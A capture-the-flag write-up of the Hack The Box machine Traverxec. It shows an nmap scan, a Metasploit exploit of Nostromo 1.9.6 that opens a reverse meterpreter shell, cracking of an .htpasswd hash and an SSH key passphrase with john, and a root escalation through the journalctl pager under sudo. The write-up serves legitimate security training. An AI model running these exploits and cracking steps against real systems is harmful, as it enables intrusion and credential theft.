Everything is a copy of a copy of a copy.
Chuck Palahniuk, Fight Club
About Traverxec
In this post, I’m writing a write-up for the machine Traverxec from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Traverxec is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Foothold
After the port scan, I checked the HTTP service first and found that this website is running on Nostromo 1.9.6. There is a known Remote Code Execution vulnerability for this specific version of Nostromo. With the use of Metasploit I was able to get an shell as the user www-data to this box.
User
For getting the user flag, there was some enumeration needed. On the box, there is a protected-file-area that contains a backup of SSH keys. After cracking the private key I was able to get a shell through SSH to this box with the user David. After the SSH connection was established I could grab the user flag.
Root
After getting an SSH session with the user David I found a directory called bin in his home folder which contains a bash script. This bash script calls journalctl as root. By using an interactive system shell I was able to break out from the restricted environment and do a privilege escalation to root.
Machine Info
Recon
Port scan with Nmap
I start this box with an port scan with Nmap.
1
~$ nmap -sC -sV -oA ./nmap/traverxec.txt 10.10.10.165
Results of the portscan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-03 19:45 CET
Nmap scan report for 10.10.10.165
Host is up (0.11s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 86.81 seconds
I have got two open ports:
- 22/tcp (SSH)
- 80/tcp (HTTP, nostromo 1.9.6)
Enumeration
Enumeration Web Server
As the HTTP port is open, there is a change that there is a website hosted on this box. I visited this URL http://10.10.10.165 and checked this website. I have checked the URLs on this website, but none of them is pointing to a webpage. This website only shows David White. It seems that he is created for the web. Well, me too. I feel a connection with him…
According to the results of the Nmap scan, this website is running on a nostromo 1.9.6 Web Server. Let’s check if there is a known vulnerability for this version of Nostromo. This is the point where searchsploit comes in.
1
2
3
4
5
6
7
8
9
10
~$ searchsploit nostromo
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Nostromo - Directory Traversal Remote Command Execution (Metasploit) | exploits/multiple/remote/47573.rb
nostromo 1.9.6 - Remote Code Execution | exploits/multiple/remote/47837.py
nostromo nhttpd 1.9.3 - Directory Traversal Remote Command Execution | exploits/linux/remote/35466.sh
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
And there is a known vulnerability for this specific Nostromo version. Let’s start Metasploit and check if I can get a shell on this box.
Exploitation
Nostromo 1.9.6 – Remote Code Execution
I opened Metasploit with msfconsole and configured the exploit as below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
msf5 > use exploit/multi/http/nostromo_code_exec
msf5 exploit(multi/http/nostromo_code_exec) > set rhosts 10.10.10.165
rhosts => 10.10.10.165
msf5 exploit(multi/http/nostromo_code_exec) > check
[*] 10.10.10.165:80 - The target appears to be vulnerable.
msf5 exploit(multi/http/nostromo_code_exec) > set target 1
target => 1
msf5 exploit(multi/http/nostromo_code_exec) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/http/nostromo_code_exec) > set lhost 10.10.15.221
lhost => 10.10.15.221
msf5 exploit(multi/http/nostromo_code_exec) > set lport 4444
lport => 4444
msf5 exploit(multi/http/nostromo_code_exec) > run
[*] Started reverse TCP handler on 10.10.15.221:4444
[*] Configuring Automatic (Linux Dropper) target
[*] Sending linux/x86/meterpreter/reverse_tcp command stager
[*] Sending stage (985320 bytes) to 10.10.10.165
[*] Meterpreter session 1 opened (10.10.15.221:4444 -> 10.10.10.165:38632) at 2020-02-03 23:21:13 +0100
Ok, got now a shell on this box. Got a shell as user www-data.
1
2
meterpreter > pwd
/usr/bin
Upgraded the shell with the command shell. Let’s poke some around.
1
2
3
4
5
6
7
cd /home
$ ls -al
ls -al
total 12
drwxr-xr-x 3 root root 4096 Oct 25 14:32 .
drwxr-xr-x 18 root root 4096 Oct 25 14:17 ..
drwx--x--x 5 david david 4096 Oct 25 17:02 david
There is a user david listed. I need to find the credentials of this user account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ ls
bin home lib32 media root sys vmlinuz
boot initrd.img lib64 mnt run tmp vmlinuz.old
dev initrd.img.old libx32 opt sbin usr
etc lib lost+found proc srv var
$ cd /var
/var$ ls
backups cache lib local lock log mail nostromo opt run spool tmp
$ cd nostromo
/var/nostromo$ ls
conf htdocs icons logs
/var/nostromo/conf$ cd conf
/var/nostromo/conf$ ls -al
total 20
drwxr-xr-x 2 root daemon 4096 Oct 27 16:12 .
drwxr-xr-x 6 root root 4096 Oct 25 14:43 ..
-rw-r--r-- 1 root bin 41 Oct 25 15:20 .htpasswd
-rw-r--r-- 1 root bin 2928 Oct 25 14:26 mimes
-rw-r--r-- 1 root bin 498 Oct 25 15:20 nhttpd.conf
/var/nostromo/conf$ cat .htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
I have now the hashed password for the user david. I placed this hash in a file named password-david.txt.
Getting User
Crack password david
The next step is to crack this password. I’m sure john can handle this. But, before that, I need to identify the hash type before I know what to do with john.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
~# hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# [email protected] #
#########################################################################
--------------------------------------------------
HASH: $1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
Possible Hashs:
[+] MD5(Unix)
--------------------------------------------------
It’s an MD5(Unix) hash. I used john with the well-known wordlist rockyou.txt for cracking this password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
~$ john password-david.txt --rules --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 SSE2 4x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:27 0.13% (ETA: 03:37:47) 0g/s 38595p/s 38595c/s 38595C/s PITOTE..PILLO
0g 0:00:02:06 0.56% (ETA: 04:00:35) 0g/s 35851p/s 35851c/s 35851C/s poohpie3..poohneeyore5
0g 0:00:03:35 0.91% (ETA: 04:18:29) 0g/s 34100p/s 34100c/s 34100C/s idciilj1..idaxina
0g 0:00:04:21 1.13% (ETA: 04:11:52) 0g/s 34643p/s 34643c/s 34643C/s cgpui1719..cgodfrey
0g 0:00:05:23 1.27% (ETA: 04:49:20) 0g/s 31567p/s 31567c/s 31567C/s acdmis..acdcroker@
0g 0:00:05:25 1.27% (ETA: 04:51:00) 0g/s 31443p/s 31443c/s 31443C/s abby213..abby123arjay
Nowonly4me (?)
1g 0:00:05:45 DONE (2020-02-03 21:51) 0.002897g/s 30645p/s 30645c/s 30645C/s Noyoudo..November^
Use the "--show" option to display all of the cracked passwords reliably
Session completed
~$ john --show password-david.txt
?:Nowonly4me
1 password hash cracked, 0 left
t13nn3s@kali:/home/htb/boxes/machines/traverxec$
Ok, now I got the password: Nowonly4me. I tried to create an SSH connection with the user David in combination with this password, but it’s not working. There has something more to be done.
Access the Protected File Area
After some time poking around on this box, I ended up reading the Nostromos’ manual. There has something more on this box. After some Googling around on the internet, I headed back to the /var/nostromo/conf directory and read the nhttpd.conf. The last two lines contain useful information.
1
2
3
4
5
6
7
meterpreter > cd /var/nostromo/conf
meterpreter > cat nhttpd.conf
...
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
The homedirs section /home is placed before the user (ex /home/user). But the public_www is placed after the user. (ex. /home/user/public_www). I do not have access to the home folder of the user account david. But, maybe I do have access to the location /home/david/public_www.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
meterpreter > cd /home/david/public_www
meterpreter > ls
Listing: /home/david/public_www
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 402 fil 2019-10-25 21:45:10 +0200 index.html
40755/rwxr-xr-x 4096 dir 2019-10-25 23:02:59 +0200 protected-file-area
Wiewjie! Got access, I like this box already! There are some files listed. I downloaded the ‘file backup-ssh-identity-files.tgz’ to my local machine for further investigation.
meterpreter > cd protected-file-area
meterpreter > ls
Listing: /home/david/public_www/protected-file-area
===================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 45 fil 2019-10-25 21:46:01 +0200 .htaccess
100644/rw-r--r-- 1915 fil 2019-10-25 23:02:59 +0200 backup-ssh-identity-files.tgz
meterpreter > cat .htaccess
realm David's Protected File Area. Keep out!
meterpreter > download backup-ssh-identity-files.tgz
[*] Downloading: backup-ssh-identity-files.tgz -> backup-ssh-identity-files.tgz
[*] Downloaded 1.87 KiB of 1.87 KiB (100.0%): backup-ssh-identity-files.tgz -> backup-ssh-identity-files.tgz
[*] download : backup-ssh-identity-files.tgz -> backup-ssh-identity-files.tgz
meterpreter >
Back on my machine I extracted the file backup-ssh-identity-files.tgz.
1
2
3
4
5
~$ tar xvzf backup-ssh-identity-files.tgz
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
This are the files I need for SSH access. I give the hash id_rsa to to ssh2john. The output:
1
id_rsa:$sshng$1$16$477EEFFBA56F9D283D349033D5D08C4F$1200$b1ec9e1ff7de1b5f5395468c76f1d92bfdaa7f2f29c3076bf6c83be71e213e9249f186ae856a2b08de0b3c957ec1f086b6e8813df672f993e494b90e9de220828aee2e45465b8938eb9d69c1e9199e3b13f0830cde39dd2cd491923c424d7dd62b35bd5453ee8d24199c733d261a3a27c3bc2d3ce5face868cfa45c63a3602bda73f08e87dd41e8cf05e3bb917c0315444952972c02da4701b5da248f4b1725fc22143c7eb4ce38bb81326b92130873f4a563c369222c12f2292fac513f7f57b1c75475b8ed8fc454582b1172aed0e3fcac5b5850b43eee4ee77dbedf1c880a27fe906197baf6bd005c43adbf8e3321c63538c1abc90a79095ced7021cbc92ffd1ac441d1dd13b65a98d8b5e4fb59ee60fcb26498729e013b6cff63b29fa179c75346a56a4e73fbcc8f06c8a4d5f8a3600349bb51640d4be260aaf490f580e3648c05940f23c493fd1ecb965974f464dea999865cfeb36408497697fa096da241de33ffd465b3a3fab925703a8e3cab77dc590cde5b5f613683375c08f779a8ec70ce76ba8ecda431d0b121135512b9ef486048052d2cfce9d7a479c94e332b92a82b3d609e2c07f4c443d3824b6a8b543620c26a856f4b914b38f2cfb3ef6780865f276847e09fe7db426e4c319ff1e810aec52356005aa7ba3e1100b8dd9fa8b6ee07ac464c719d2319e439905ccaeb201bae2c9ea01e08ebb9a0a9761e47b841c47d416a9db2686c903735ebf9e137f3780b51f2b5491e50aea398e6bba862b6a1ac8f21c527f852158b5b3b90a6651d21316975cd543709b3618de2301406f3812cf325d2986c60fdb727cadf3dd17245618150e010c1510791ea0bec870f245bf94e646b72dc9604f5acefb6b28b838ba7d7caf0015fe7b8138970259a01b4793f36a32f0d379bf6d74d3a455b4dd15cda45adcfdf1517dca837cdaef08024fca3a7a7b9731e7474eddbdd0fad51cc7926dfbaef4d8ad47b1687278e7c7474f7eab7d4c5a7def35bfa97a44cf2cf4206b129f8b28003626b2b93f6d01aea16e3df597bc5b5138b61ea46f5e1cd15e378b8cb2e4ffe7995b7e7e52e35fd4ac6c34b716089d599e2d1d1124edfb6f7fe169222bc9c6a4f0b6731523d436ec2a15c6f147c40916aa8bc6168ccedb9ae263aaac078614f3fc0d2818dd30a5a113341e2fcccc73d421cb711d5d916d83bfe930c77f3f99dba9ed5cfcee020454ffc1b3830e7a1321c369380db6a61a757aee609d62343c80ac402ef8abd56616256238522c57e8db245d3ae1819bd01724f35e6b1c340d7f14c066c0432534938f5e3c115e120421f4d11c61e802a0796e6aaa5a7f1631d9ce4ca58d67460f3e5c1cdb2c5f6970cc598805abb386d652a0287577c453a159bfb76c6ad4daf65c07d386a3ff9ab111b26ec2e02e5b92e184e44066f6c7b88c42ce77aaa918d2e2d3519b4905f6e2395a47cad5e2cc3b7817b557df3babc30f799c4cd2f5a50b9f48fd06aaf435762062c4f331f989228a6460814c1c1a777795104143630dc16b79f51ae2dd9e008b4a5f6f52bb4ef38c8f5690e1b426557f2e068a9b3ef5b4fe842391b0af7d1e17bfa43e71b6bf16718d67184747c8dc1fcd1568d4b8ebdb6d55e62788553f4c69d128360b407db1d278b5b417f4c0a38b11163409b18372abb34685a30264cdfcf57655b10a283ff0
Now I have got the hash is the time (again) for john.
1
2
3
4
5
6
7
8
9
10
11
12
~$ john --wordlist=/usr/share/wordlists/rockyou.txt ssh_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (?)
1g 0:00:00:11 DONE (2020-02-03 23:30) 0.08532g/s 1223Kp/s 1223Kc/s 1223KC/sa6_123..*7¡Vamos!
Session completed
I now have the SSH key and the password. With these data, I can create an SSH session as user david and get the user.txt.
1
2
3
4
5
6
7
8
9
~$ ssh [email protected] -i id_rsa
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
Last login: Mon Feb 3 17:35:36 2020 from 10.10.15.207
david@traverxec:~$ ls
bin public_www user.txt
david@traverxec:~$ cat user.txt
7db0b48469606a42cec20750d9782f3d
david@traverxec:~$
Submit the flag, and go to the next phase.
Privilege escalation
Enumeration
I need to perform now some enumeration to get root access. I have access to SSH with the user david, from this point I’m starting the enumeration to get root access.
There are two folders in this location. I do not have access to run the sudo -l command to check my current level of privileges.
1
2
david@traverxec:~$ ls
bin public_www user.txt
Let’s start with the bin folder. Those files are listed in this folder.
1
2
3
4
5
6
david@traverxec:~/bin$ ls -al
total 32
drwx------ 2 david david 4096 Feb 4 15:59 .
drwx--x--x 5 david david 4096 Feb 4 15:53 ..
-r-------- 1 david david 802 Oct 25 16:26 server-stats.head
-rwx------ 1 david david 363 Oct 25 16:26 server-stats.sh
I first file shows an picture.
1
2
3
4
5
6
7
8
9
10
11
david@traverxec:~/bin$ cat server-stats.head
.----.
.---------. | == |
Webserver Statistics and Data |.-"""""-.| |----|
Collection Script || || | == |
(c) David, 2019 || || |----|
|'-.....-'| |::::|
'"")---(""' |___.|
/:::::::::::\" "
/:::=======:::\
jgs '"""""""""""""'
Own Traverxec
The second file shows an bash script.
1
david@traverxec:~/bin$ cat server-stats.sh
The contents of the script:
1
2
3
4
5
6
7
8
9
10
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat

Line 10 is the interesting line. Journalctl will be executed as root. It that case it can be used to outbreak the restricted area. I checked this webpage: https://gtfobins.github.io/gtfobins/journalctl/. I invoked this command:
1
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
After the execution I have to resize the shell to a smaller window, otherwise, the pager will not work. And then executed the command !/bin/sh. Now, I’m root.
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856. Thanks!
Happy Hacking :-)